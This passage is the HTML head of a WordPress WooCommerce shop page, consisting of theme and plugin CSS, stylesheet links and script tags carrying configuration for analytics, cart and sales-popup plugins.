!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://karlehmer.com/wp-content/plugins/agile-store-locator/public/css/init.css'  media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://karlehmer.com/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://karlehmer.com/wp-content/plugins/fami-buy-together/assets/vendors/bootstrap/bootstrap.min.css'  media='all' />
<link rel='stylesheet' id='famibt-frontend-css' href='https://karlehmer.com/wp-content/plugins/fami-buy-together/assets/css/frontend.css'  media='all' />
<link rel='stylesheet' id='famisp-frontend-css' href='https://karlehmer.com/wp-content/plugins/fami-sales-popup/assets/css/frontend.css'  media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://karlehmer.com/wp-content/plugins/revslider/public/assets/css/rs6.css'  media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://karlehmer.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://karlehmer.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css'  media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://karlehmer.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css'  media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://karlehmer.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-fonts.css'  media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://karlehmer.com/wp-content/plugins/side-cart-woocommerce/assets/css/xoo-wsc-style.css'  media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>




.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn, .xoo-wsc-container .xoo-wsc-btn {
	background-color: #000000;
	color: #ffffff;
	border: 2px solid #ffffff;
	padding: 10px 20px;
}

.xoo-wsc-ft-buttons-cont a.xoo-wsc-ft-btn:hover, .xoo-wsc-container .xoo-wsc-btn:hover {
	background-color: #ffffff;
	color: #000000;
	border: 2px solid #000000;
}

 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
	box-shadow: 0 -5px 10px #0000001a;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-btn .amount{
	color: #ffffff}

.xoo-wsc-btn:hover .amount{
	color: #000000;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 1px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0px 0px 15px 2px #0000001a;
	border-radius: 50%;
	display: flex;
	width: 60px;
	height: 60px;
}


.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -9px;
	left: -8px;
}

.xoo-wsc-items-count, .xoo-wsch-items-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 365px;
	right: -365px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 365px;
}

.xoo-wsc-slider{
	right: -365px;
}

span.xoo-wsch-close {
    font-size: 16px;
}

	.xoo-wsch-top{
		justify-content: center;
	}
	span.xoo-wsch-close {
	    right: 10px;
	}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
	border-bottom: 2px solid #eee;
	padding: 15px 15px;
}


.xoo-wsc-body{
	background-color: #f8f9fa;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card), .xoo-wsc-products:not(.xoo-wsc-pattern-card) span.amount, .xoo-wsc-products:not(.xoo-wsc-pattern-card) a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-product{
	padding: 10px 15px;
	margin: 10px 15px;
	border-radius: 5px;
	box-shadow: 0 2px 2px #00000005;
	background-color: #ffffff;
}

.xoo-wsc-sum-col{
	justify-content: center;
}


/** Shortcode **/
.xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-sc-bki{
	font-size: 28px;
	color: #000000;
}
.xoo-wsc-sc-cont{
	color: #000000;
}


.xoo-wsc-product dl.variation {
	display: block;
}


.xoo-wsc-product-cont{
	padding: 10px 10px;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-img-col{
	width: 28%;
}

.xoo-wsc-pattern-card .xoo-wsc-img-col img{
	max-width: 100%;
	height: auto;
}

.xoo-wsc-products:not(.xoo-wsc-pattern-card) .xoo-wsc-sum-col{
	width: 72%;
}

.xoo-wsc-pattern-card .xoo-wsc-product-cont{
	width: 50% 
}

@media only screen and (max-width: 600px) {
	.xoo-wsc-pattern-card .xoo-wsc-product-cont  {
		width: 50%;
	}
}


.xoo-wsc-pattern-card .xoo-wsc-product{
	border: 0;
	box-shadow: 0px 10px 15px -12px #0000001a;
}


.xoo-wsc-sm-front{
	background-color: #eee;
}
.xoo-wsc-pattern-card, .xoo-wsc-sm-front{
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
}
.xoo-wsc-pattern-card, .xoo-wsc-img-col img, .xoo-wsc-img-col, .xoo-wsc-sm-back-cont{
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}
.xoo-wsc-sm-back{
	background-color: #fff;
}
.xoo-wsc-pattern-card, .xoo-wsc-pattern-card a, .xoo-wsc-pattern-card .amount{
	font-size: 16px;
}

.xoo-wsc-sm-front, .xoo-wsc-sm-front a, .xoo-wsc-sm-front .amount{
	color: #000;
}

.xoo-wsc-sm-back, .xoo-wsc-sm-back a, .xoo-wsc-sm-back .amount{
	color: #000;
}


.magictime {
    animation-duration: 0.5s;
}



span.xoo-wsch-items-count{
	height: 20px;
	line-height: 20px;
	width: 20px;
}

span.xoo-wsch-icon{
	font-size: 30px
}

.xoo-wsc-smr-del{
	font-size: 16px
}
</style>
<link rel='stylesheet' id='cize-googlefonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7CLato%3Aregular&#038;subset=latin%2Clatin-ext'  media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://karlehmer.com/wp-content/themes/cize/assets/css/bootstrap.min.css'  media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://karlehmer.com/wp-content/themes/cize/assets/css/owl.carousel.min.css'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://karlehmer.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css'  media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='flat-icons-css' href='https://karlehmer.com/wp-content/themes/cize/assets/fonts/flaticon.css'  media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://karlehmer.com/wp-content/themes/cize/assets/css/jquery.scrollbar.css'  media='all' />
<link rel='stylesheet' id='animation-on-scroll-css' href='https://karlehmer.com/wp-content/themes/cize/assets/css/animation-on-scroll.css'  media='all' />
<link rel='stylesheet' id='cize-main-style-css' href='https://karlehmer.com/wp-content/themes/cize/style.css'  media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://karlehmer.com/wp-content/plugins/prdctfltr/lib/css/style.min.css'  media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://karlehmer.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css'  media='screen' />
<![endif]-->
<link rel='stylesheet' id='js_composer_front-css' href='https://karlehmer.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css'  media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//karlehmer.com/wp-content/uploads/pum/pum-site-styles.css?generated=1767025403'  media='all' />
<link rel='stylesheet' id='font-awesome.min-css' href='https://karlehmer.com/wp-content/plugins/ziss/assets/vendors/font-awesome/css/font-awesome.min.css'  media='all' />
<link rel='stylesheet' id='ziss-frontend-css' href='https://karlehmer.com/wp-content/plugins/ziss/assets/css/frontend.css'  media='all' />
<link rel='stylesheet' id='cize_custom_css-css' href='https://karlehmer.com/wp-content/themes/cize/assets/css/customs.css'  media='all' />
<style id='cize_custom_css-inline-css' type='text/css'>
.vc_custom_1549847864602{padding-bottom: 30px !important;}.vc_custom_1579870417422{border-right-width: 1px !important;padding-top: 50px !important;padding-bottom: 30px !important;border-right-color: #cccccc !important;border-right-style: solid !important;}.vc_custom_1579870426613{border-right-width: 1px !important;padding-bottom: 30px !important;border-right-color: #cccccc !important;border-right-style: solid !important;}.vc_custom_1579870435574{border-right-width: 1px !important;border-right-color: #cccccc !important;border-right-style: solid !important;}.vc_custom_1579871448379{border-right-width: 1px !important;padding-right: 10px !important;padding-bottom: 30px !important;border-right-color: #cccccc !important;border-right-style: solid !important;}.vc_custom_1579870455909{border-right-width: 1px !important;border-right-color: #cccccc !important;border-right-style: solid !important;}.vc_custom_1553588781749{margin-bottom: 30px !important;}.vc_custom_1553588791582{margin-bottom: 30px !important;}@media (max-width: 1920px){ .responsive_js_composer_custom_css_1928798046 { width:31.2%!important;} }@media (max-width: 1920px){ .responsive_js_composer_custom_css_1351283149 { width:31.2%!important;} }@media (max-width: 1920px){ .responsive_js_composer_custom_css_1575994563 { width:37.6%!important;} }
body{font-family: "Lato";font-weight: 400;font-size:16px;}body
				{
					font-family: "Lato";
				}
			
				
		        .cize-newsletter .newsletter-form-wrap button,
                .cize-categories.style-02 .button,
				.post-password-form input[type="submit"]:hover,
                .woocommerce-error .button:hover, .woocommerce-info .button:hover, .woocommerce-message .button:hover,
                .widget_shopping_cart .woocommerce-mini-cart__buttons .button.checkout,
                .widget_shopping_cart .woocommerce-mini-cart__buttons .button:not(.checkout):hover,
                #widget-area .widget .select2-container--default .select2-selection--multiple .select2-selection__choice,
                .woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit:hover,
                .fami-btn:hover,
                .owl-dots .owl-dot.active,
                .owl-dots .owl-dot:hover,
                .search-view,
                .header .cize-minicart .mini-cart-icon .minicart-number,
                .header .minicart-content-inner .minicart-number-items,
                .header-table .header-control-wrap .header-search-box .search-icon,
                .header-color-light .header-table .header-control-wrap .header-search-box .search-icon:hover,
                .datebox span:last-child,
                .comment-form .form-submit #submit:hover,
                .cize-categories.style-04 .cize-category-wrap .category-name:first-child a,
                .cize-categories.style-04 .cize-category-wrap .category-name a:hover,
                .cize-tabs.style-04 .button-tabs:hover,
                .product-item .button-loop-action .add-to-cart:hover,
                .product-item .button-loop-action .yith-wcqv-button:hover,
                .product-item .button-loop-action .yith-wcwl-add-to-wishlist:hover,
                .product-item .button-loop-action .compare-button:hover,
                .product-item .button-loop-action .yith-wcqv-button:hover,
                .cize-products.style-3 .product-title-wrap .button-products:hover,
                .cize-products.style-4 .owl-dots .owl-dot.active,
                .cize-dealproduct.style-01 .product-info .process-valiable .valiable-total .process,
                .cize-search.style-01 .search-fields .search-submit,
                .reset_variations:hover,
                .summary .cart .single_add_to_cart_button:hover,
                .sticky_info_single_product button.cize-single-add-to-cart-btn.btn.button,
                .social-share-product,
                .product-grid-title::before,
                .part-filter-wrap .filter-toggle,
                .part-filter-wrap .filter-toggle-button,
                a.backtotop,
                .widget_categories ul li a:hover::before,
                .widget_search .searchform button:hover,
                .cize_socials_list_widget .social::before,
                .cize_newsletter_widget button,
                .loadmore-product:hover span:first-child,
                span.prdctfltr_title_selected,
                span.prdctfltr_reset-clone:hover,
                .onsale,
                 #yith-wcwl-popup-message,
                .return-to-shop .button:hover,
                 body .woocommerce table.shop_table .product-add-to-cart .add_to_cart:hover,
                .actions-btn .shopping:hover,
                .actions .coupon .button:hover,
                .wc-proceed-to-checkout .checkout-button:hover,
                .woocommerce-MyAccount-content input.button:hover,
                .track_order .form-tracking .button:hover,
                body.error404 .error-404 .button:hover,
                 #popup-newsletter .newsletter-form-wrap .submit-newsletter:hover,
                .wpcf7-form .wpcf7-submit:hover,
                .cize-socials .socials-inner a::before,
                 .error404 .cize-searchform button:hover,
                .page-404 a.button,
                .cize-content-single-product-mobile .product-mobile-layout .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs li img.flex-active,
                .bestseller-cat-products .block-title > a {
                    background-color: #910027;
                }
                a:hover, a:focus, a:active,
                .wcml-dropdown .wcml-cs-submenu li:hover > a,
                .horizon-menu .main-menu .menu-item:hover > a,
                .horizon-menu .main-menu .menu-item .submenu .menu-item:hover > a,
                .horizon-menu .main-menu .menu-item:hover > .toggle-submenu,
                .close-vertical-menu:hover,
                .vertical-menu .main-navigation .main-menu > .menu-item:hover > a,
                .header-search-box > .icons:hover,
                .instant-search-close:hover,
                .instant-search-modal .product-cats label span:hover,
                .instant-search-modal .product-cats label.selected span,
                .currency-language .dropdown .active a,
                header .wcml_currency_switcher li li a:hover,
                .header .cize-minicart:hover .mini-cart-icon,
                .header .minicart-content-inner .close-minicart:hover,
                .header .minicart-items .product-cart .product-remove .remove:hover,
                .header .minicart-content-inner .actions .button:hover,
                .header .to-cart:hover,
                .single-post-info .categories a:hover,
                .filter-button-group .filter-list .blog-filter.active,
                .cize-contact ul > li,
                .cize-custommenu .menu > li > a:hover,
                .cize-categories.style-01 .cize-category-wrap .button,
                .cize-tabs.style-01 .tab-link > li.active,
                .deals-in-wrap .deals-title::before,
                .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover,
                .woocommerce-product-gallery .flex-control-nav.flex-control-thumbs .slick-arrow,
                .summary .woocommerce-product-rating .woocommerce-review-link:hover,
                .summary .stock.out-of-stock,
                .woocommerce-product-details__short-description li,
                div button.close,
                .product_meta a:hover,
                p.stars:hover a:before,
                p.stars.selected:not(:hover) a:before,
                .total-price-html,
                div.famibt-wrap .famibt-item .famibt-price,
                .famibt-wrap ins,
                .WOOF_Widget .woof_container .icheckbox_flat-purple.checked ~ label,
                .WOOF_Widget .woof_container .iradio_flat-purple.checked ~ label,
                .WOOF_Widget .woof_container li label.hover,
                .WOOF_Widget .woof_container li label.hover,
                .box-mobile-menu .back-menu:hover,
                .box-mobile-menu .close-menu:hover,
                .box-mobile-menu .main-menu .menu-item.active > a,
                .box-mobile-menu .main-menu .menu-item:hover > a,
                .box-mobile-menu .main-menu .menu-item:hover > .toggle-submenu::before,
                nav.woocommerce-breadcrumb a:hover,
                .toolbar-products .category-filter li.active a,
                .toolbar-products .category-filter li a:hover,
                div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active > span,
                div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover > span,
                div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover,
                .prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title:hover,
                .toolbar-products-mobile .cat-item.active, .toolbar-products-mobile .cat-item.active a,
                .real-mobile-toolbar.toolbar-products-shortcode .cat-item.active, .real-mobile-toolbar.toolbar-products-shortcode .cat-item.active a,
                .enable-shop-page-mobile .shop-page a.products-size.products-list.active,
                .enable-shop-page-mobile .woocommerce-page-header ul .line-hover a:hover,
                .enable-shop-page-mobile .woocommerce-page-header ul .line-hover.active a,
                .price ins,
                body .woocommerce table.shop_table tr td.product-remove a:hover,
                .validate-required label::after,
                .woocommerce-MyAccount-navigation > ul li.is-active a {
                    color: #910027;
                }
                .header.style-06 .header-table .header-control-wrap .header-search-box .search-icon:hover {
                    color: #910027 !important;
                }
                .widget_tag_cloud .tagcloud a:hover,
                .post-item .tags a:hover,
                .cize-share-socials a:hover,
                .cize-tabs.style-02 .tab-link > li.active > a,
                .cize-tabs.style-04 .tab-link > li.active > a,
                .cize-tabs.style-05 .tab-link > li.active > a,
                .cize-tabs.style-02 .tab-link > li > a:hover,
                .cize-tabs.style-04 .tab-link > li > a:hover,
                .cize-tabs.style-05 .tab-link > li > a:hover,
                .summary .compare:hover,
                .woocommerce-cart-form-mobile .actions .actions-btn .shopping:hover {
                    background-color: #910027;
                    border-color: #910027;
                }
                blockquote, q {
                    border-left: 3px solid #910027;
                }
                .banner-page .content-banner .page-title::before { 
                    border: 1px solid #910027;
                }
                .instant-search-modal .product-cats label span::before,
                .cize-tabs.style-01 .tab-link > li a::before {
                    border-bottom: 1px solid #910027;
                }
                .cize-ripple div,
                .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::before,
                .currency-language .dropdown > a:hover::before {
                    border-color: #910027;
                }
                .currency-language .wcml-dropdown-click a.wcml-cs-item-toggle:hover::after,
                .currency-language .dropdown > a:hover::after {
                    border-color: #910027 transparent transparent transparent;
                }
                .header .to-cart::before,
                .blog-grid .title span::before,
                .filter-button-group .filter-list .blog-filter::before {
                    border-bottom: 2px solid #910027;
                }
                @media (min-width: 1200px) {
                    .cize-tabs.style-01 .owl-carousel .owl-nav > div:hover {
                        background-color: #910027;
                    }
                }
                .cize-tabs.style-03 .tab-link li.active::before {
                    border-bottom: 4px solid #910027;
                }
                .cize-title.style-01 .block-title::before,
                .cize-title.style-02 .block-title::before {
                    border-bottom: 1px solid #910027;
                }
                .woocommerce-product-details__short-description li::before {
                    border-color: transparent transparent transparent #910027;
                }
                .wc-tabs li a::before {
                    border-bottom: 3px solid #910027;
                }
                .famibt-messages-wrap a.button.wc-forward:hover {
                    background: #910027;
                }
                .panel-categories .panel-categories-inner > a::before {
                    border-bottom: 2px solid #910027;
                }
                .products-size.active svg, .products-size:hover svg {
                    stroke: #910027;
                    fill: #910027;
                }
                .price_slider_amount .button:hover, .price_slider_amount .button:focus {
                    background-color: #910027;
                    border: 2px solid #910027;
                }
                .WOOF_Widget .woof_container li .icheckbox_flat-purple.hover,
                .WOOF_Widget .woof_container li .iradio_flat-purple.hover,
                .icheckbox_flat-purple.checked,
                .iradio_flat-purple.checked {
                    background: #910027 0 0 !important;
                    border: 1px solid #910027 !important;
                }
                .cize-title.style-03 .block-title::before {
                    border: 1px solid #910027;
                }
                .cize-demo.style-02 .demo-title::before {
                    border-bottom: 1px solid #910027;
                }
               
                .toolbar-products .category-filter li a::before {
                    border-bottom: 1px solid #910027;
                }
                div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label.prdctfltr_active > span::before,
                div.prdctfltr_wc.prdctfltr_round .prdctfltr_filter label:hover > span::before {
                    background: #910027;
                    border: 1px double #910027;
                    color: #910027;
                }
                .prdctfltr_filter .prdctfltr_regular_title::before {
                    border-top: 1px solid #910027;
                }
                .prdctfltr_woocommerce_filter_submit:hover, .prdctfltr_wc .prdctfltr_buttons .prdctfltr_reset span:hover, .prdctfltr_sale:hover,
                .prdctfltr_instock:hover,
                .prdctfltr-pagination-load-more:not(.prdctfltr-ignite) .button:hover,
                div.pf_rngstyle_flat .irs-from, div.pf_rngstyle_flat .irs-to, div.pf_rngstyle_flat .irs-single,
                div.pf_rngstyle_flat .irs-bar,
                .enable-shop-page-mobile span.prdctfltr_title_selected {
                    background: #910027;
                }
                .prdctfltr_sc.hide-cat-thumbs .product-category h2.woocommerce-loop-category__title::before {
                    border-bottom: 1px solid #910027;
                }
                div.pf_rngstyle_flat .irs-from::after, div.pf_rngstyle_flat .irs-to::after, div.pf_rngstyle_flat .irs-single::after {
                    border-top-color: #910027;
                }
                div.pf_rngstyle_flat .irs-bar::after,
                div.pf_rngstyle_flat .irs-bar::before {
                    border: 2px solid #910027;
                }
                
                .yith-wcqv-button .blockOverlay,
                .compare .blockOverlay {
                    background: #910027 !important;
                }
                #popup-newsletter button.close:hover,
                .cize-heading.style-02 .icon,
                 body .vc_toggle_default.vc_toggle_active .vc_toggle_title > h4,
                .single-product-mobile .product-grid .product-info .price,
                div.cize-content-single-product-mobile .summary .yith-wcwl-add-to-wishlist,
                body.wpb-js-composer .vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title > a {
                    color: #910027 !important;
                }
                .cize-mapper .cize-pin .cize-popup-footer a:hover {
                    background: #910027 !important;
                    border-color: #910027 !important;
                }
                @media (min-width: 992px) {
                    .ziss-popup-wrap .ziss-popup-inner .ziss-popup-body.ziss-right-no-content ~ .ziss-popup-nav:hover,
                    .ziss-popup-wrap .ziss-popup-inner .ziss-popup-body:not(.ziss-right-no-content) ~ .ziss-popup-nav:hover {
                        color: #910027;
                    }
                }
		.vc_custom_1579249761812{padding-top: 20px !important;padding-right: 400px !important;padding-left: 400px !important;background-image: url(http://karlehmer.com/wp-content/uploads/2019/01/footerMainBg.jpg?id=2705) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1580218250784{padding-top: 35px !important;background-color: #ffffff !important;}.vc_custom_1579251645543{margin-bottom: 35px !important;padding-top: 60px !important;}.vc_custom_1579929138540{margin-bottom: 20px !important;padding-top: 20px !important;}.vc_custom_1762375019734{padding-top: 10px !important;padding-bottom: 10px !important;}.vc_custom_1579252284839{padding-top: 20px !important;}.vc_custom_1580216330321{padding-top: 25px !important;padding-bottom: 10px !important;}.vc_custom_1650397043806{margin-bottom: 20px !important;}.vc_custom_1579255836716{padding-top: 5px !important;padding-bottom: 50px !important;}@media (max-width: 320px){ .responsive_js_composer_custom_css_91364997 { padding-top: 0px!important;padding-right: 80px!important;padding-bottom: 0px!important;padding-left: 80px!important;border-top-width: 0px!important;border-right-width: 0px!important;border-bottom-width: 0px!important;border-left-width: 0px!important; } }@media (max-width: 767px){ .responsive_js_composer_custom_css_91364997 { padding-top: 0px!important;padding-right: 101px!important;padding-bottom: 0px!important;padding-left: 101px!important;border-top-width: 0px!important;border-right-width: 0px!important;border-bottom-width: 0px!important;border-left-width: 0px!important; } }@media (max-width: 320px){ .responsive_js_composer_custom_css_644759078 { font-size: 13px!important;color: #b5b5b5!important;text-align: center!important; }}@media (max-width: 480px){ .responsive_js_composer_custom_css_644759078 { font-size: 13px!important;color: #b5b5b5!important;text-align: center!important; }}@media (max-width: 767px){ .responsive_js_composer_custom_css_644759078 { font-size: 20px!important;color: #b5b5b5!important;text-align: center!important; }}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var xlwcty = {"ajax_url":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","version":"2.23.0","wc_version":"10.4.3"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script  src="https://karlehmer.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/karlehmer.com","hash_tracking":"false","v4_id":"G-S2T1SGQH0Z"};/* ]]> */
</script>
<script type="text/javascript" id="famibt-frontend-js-extra">
/* <![CDATA[ */
var famibt = {"ajaxurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","security":"25c948cbfd","text":{"for_num_of_items":"For {{number}} item(s)","add_to_cart_text":"Add All To Cart","adding_to_cart_text":"Adding To Cart...","view_cart":"View cart","no_product_selected_text":"You must select at least one product","add_to_cart_success":"{{number}} product(s) was successfully added to your cart.","add_to_cart_fail_single":"One product is out of stock.","add_to_cart_fail_plural":"{{number}} products were out of stocks."},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/karlehmer.com\/cart\/","ex_tax_or_vat":"(ex. tax)"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/fami-buy-together/assets/js/frontend.js" id="famibt-frontend-js"></script>
<script type="text/javascript" id="famisp-frontend-js-extra">
/* <![CDATA[ */
var famisp = {"ajaxurl":"https:\/\/karlehmer.com\/wp-admin\/admin-ajax.php","security":"c0a700a40d","sales_popup_data":{"famisp_enable_sales_popup":"yes","famisp_disable_sales_popup_mobile":"yes","famisp_popup_text":"Someone in {address} purchased a {product_name} <small>About {purchased_time} {time_unit} ago<\/small>","famisp_min_time":15000,"famisp_max_time":25000,"famisp_products":[],"famisp_products_ids":"","famisp_enable_ran_buy_time_in_sec":"yes","famisp_min_random_buy_time_in_sec":0,"famisp_max_random_buy_time_in_sec":59,"famisp_enable_ran_buy_time_in_min":"yes","famisp_min_random_buy_time_in_min":1,"famisp_max_random_buy_time_in_min":59,"famisp_enable_ran_buy_time_in_hour":"yes","famisp_min_random_buy_time_in_hour":1,"famisp_max_random_buy_time_in_hour":47,"famisp_enable_ran_buy_time_in_day":"yes","famisp_min_random_buy_time_in_day":2,"famisp_max_random_buy_time_in_day":10,"all_addresses":[]},"text":{"second":"second","seconds":"seconds","minute":"minute","minutes":"minutes","hour":"hour","hours":"hours","day":"day","days":"days"},"price_format":"%1$s%2$s","price_decimals":"2","price_thousand_separator":",","price_decimal_separator":".","currency_symbol":"$","wc_tax_enabled":"1","cart_url":"https:\/\/karlehmer.com\/cart\/"};
/* ]]> */
</script>
<script  src="https://karlehmer.com/wp-content/plugins/fami-sales-popup/assets/js/frontend.js" id="famisp-frontend-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karlehmer.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js" id="tp-tools-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" id="revmin-js"></script>
<script  src="https://karlehmer.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/karlehmer.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
